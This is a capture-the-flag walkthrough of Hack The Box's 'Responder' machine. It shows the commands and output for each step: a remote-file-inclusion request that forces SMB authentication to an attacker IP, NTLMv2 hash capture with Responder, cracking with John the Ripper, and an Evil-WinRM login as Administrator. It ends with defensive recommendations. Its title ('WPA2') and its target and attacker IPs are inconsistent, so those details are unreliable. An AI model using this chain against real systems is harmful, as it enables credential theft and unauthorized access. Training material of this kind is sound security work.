RESPONDER – HACK THE BOX
WPA2 → HASH CAPTURE & CRACKING

BRIAN MWANGI KIBINGE
2ND OCTOBER 2026
KALI LINUX | HACK THE BOX
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
A complete walkthrough of the Responder machine —
from RFI exploitation to flag capture.

Documented in: LibreOffice Writer
Operating System: Kali Linux

1. EXECUTIVE SUMMARY

The Responder machine on Hack The Box is a "Very Easy"
Windows target that demonstrates the dangers of Remote
File Inclusion (RFI) vulnerabilities and NTLM hash
capture.

This walkthrough documents the complete attack chain:
• Exploiting an RFI vulnerability to force SMB
authentication to an attacker-controlled server
• Capturing NTLMv2 hashes using Responder
• Cracking the hash with John the Ripper
• Gaining remote access to the target via WinRM
• Retrieving the flag from the Administrator account

Final Flag: ea81b7afddd03efaa0945333ed147fac

2. TOOLS USED

Environment:
• Attacker: Kali Linux (bare metal)
• Target: Windows Server (Hack The Box)
Tool | Purpose
OpenVPN | Connect to HTB network
Responder | Capture NTLM hashes
John the Ripper | Crack NTLMv2 hashes
Evil-WinRM | Remote Windows management
curl | Trigger RFI vulnerability
nmap | Port scanning and enumeration

Definitions:
• RFI (Remote File Inclusion): A web vulnerability that allows an attacker to include a file from a remote server into the target application. Often leads to code execution or forced authentication.

• NTLM (NT LAN Manager): A Microsoft authentication protocol used in Windows networks. It sends challenge-response hashes instead of plain passwords.

• NTLMv2: The second version of NTLM, more secure than the original. Still vulnerable to relay and capture attacks.

• SMB (Server Message Block): A network file-sharing protocol used by Windows. Runs on TCP port 445.

• Hash: A one-way cryptographic representation of a password. Cannot be reversed, but can be cracked using wordlists or brute force.

• WinRM (Windows Remote Management): A Microsoft protocol for remotely managing Windows systems. Runs on TCP port 5985 (HTTP) and 5986 (HTTPS).

• Responder: A tool that poisons LLMNR, NBT-NS, and MDNS queries to capture NTLM hashes on a network.

• John the Ripper: A popular password-cracking tool that supports many hash formats including NTLMv2.

• Evil-WinRM: A tool for connecting to Windows machines via WinRM, providing a PowerShell-like shell.

• LLMNR (Link-Local Multicast Name Resolution): A Windows protocol for name resolution. Can be poisoned to redirect traffic.

• NBT-NS (NetBIOS Name Service): A legacy Windows name resolution protocol. Also vulnerable to poisoning.

3. METHODOLOGY

3.1 VPN Connection

I connected my Kali Linux machine to the Hack The Box "Machines" network using OpenVPN. This put me on the same network as the target machine (10.129.106.23).
Command used:
sudo openvpn machines_us-4.ovpn
Verified the VPN connection:
ip a | grep tun0
inet 10.10.14.61/23 scope global tun0

Figure 1: VPN connection established with IP 10.10.14.61

3.2 Target Reconnaissance

Before attacking the target, I verified it was reachable
on the network.

Target IP: 10.129.106.23

Command used:
ping -c 4 10.129.106.23

Result:
4 packets transmitted, 4 received, 0% packet loss

Figure 2: Target is reachable with 0% packet loss

3.3 Hosts File Configuration

The web service on the target redirects to the domain "unika.htb". To access it properly, I added this domain to my local hosts file.
Command used:
echo "10.129.106.23 unika.htb" | sudo tee -a /etc/hosts
Result:
10.129.106.23 unika.htb

Figure 3: Adding unika.htb to /etc/hosts

3.4 Responder Setup

Responder is a tool that poisons LLMNR, NBT-NS, and MDNS
queries to capture NTLM hashes. I started it on the VPN
interface to listen for authentication attempts from the
target.

Command used:
sudo responder -I tun0
Figure 4: Responder listening on tun0

3.5 RFI Exploitation

The index.php page has a vulnerable "page" parameter that
allows Remote File Inclusion (RFI). By setting this
parameter to a UNC path pointing at my machine, I forced
the target to authenticate to my SMB server.

Command used:
curl "http://unika.htb/index.php?page=//10.10.14.179/test.txt"

Result:
Warning: include(\\10.10.14.179\TEST.TXT): Failed to open
stream: No such file or directory

Figure 5: RFI trigger causing SMB connection attempt

3.6 NTLM Hash Capture

Responder successfully captured the NTLMv2 hash of the
Administrator account from the target machine.

Captured hash:

[SMB] NTLMv2-SSP Client : 10.129.113.211
[SMB] NTLMv2-SSP Username : RESPONDER\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::RESPONDER:98f6f4cd...

Figure 6: NTLMv2 hash captured by Responder

3.7 Password Cracking

I saved the captured hash to a file and used John the
Ripper with the rockyou.txt wordlist to crack it.

Command used:
john --format=netntlmv2 hash.txt --wordlist=/usr/share/wordlists/rockyou.txt

Result:
badminton (Administrator)

Figure 7: Password cracked: badminton

3.8 WinRM Access

With the Administrator password recovered, I connected
to the target machine using Evil-WinRM over port 5985.

Command used:
evil-winrm -i 10.129.113.211 -u Administrator -p badminton

Figure 8: WinRM connection established as Administrator

3.9 Flag Retrieval

I navigated to Mike's desktop and retrieved the flag.

Commands used:
cd C:\Users\mike\Desktop
type flag.txt

Flag:
ea81b7afddd03efaa0945333ed147fac

Figure 9: 09-flag-retrieved.png

4. ATTACK CHAIN SUMMARY

The complete attack chain from initial connection to
flag retrieval:

HTB VPN (10.10.14.61)
↓
Target (10.129.106.23)
↓
RFI Vulnerability (//10.10.14.179/test.txt)
↓
SMB Connection to Attacker
↓
NTLM Hash Captured by Responder
↓
Hash Cracked with John (badminton)
↓
WinRM Access as Administrator
↓
Flag: ea81b7afddd03efaa0945333ed147fac

5. KEY TAKEAWAYS

• RFI vulnerabilities are dangerous. They can force
servers to authenticate to attacker-controlled resources,
leaking credentials without any user interaction.

• NTLM hashes can be captured and cracked offline. Once
a hash is captured, an attacker has unlimited time to
crack it without touching the target again.

• Weak passwords are easily compromised. "badminton" was
cracked in under a second using a standard wordlist.

• WinRM provides remote access when credentials are
obtained. Port 5985 is often overlooked during
enumeration but offers full command execution.

• Defense in depth is essential. Multiple layers failed
here: RFI vulnerability, NTLM enabled, weak password,
and WinRM exposed.

6. DEFENSIVE RECOMMENDATIONS

• Disable NTLM authentication where possible. Migrate
to Kerberos or modern authentication methods.

• Enforce strong password policies. Minimum 15 characters,
complexity requirements, and regular rotation.

• Patch RFI vulnerabilities in web applications. Never
allow user input to control file inclusion paths.

• Disable WinRM if not needed. If required, restrict
access to trusted management networks only.

• Implement network segmentation. Isolate critical
systems to limit lateral movement.

• Monitor for Responder/LLMNR/NBT-NS poisoning. Use
network detection tools to identify poisoning attempts.

• Enable SMB signing. This prevents relay attacks even
if hashes are captured.

7. DISCLAIMER

This walkthrough is for EDUCATIONAL PURPOSES ONLY.

All testing was performed on Hack The Box, a legal
penetration testing platform designed for learning.
Never test systems without explicit written
authorization from the system owner.

Unauthorized access to computer systems is illegal
and carries severe penalties.

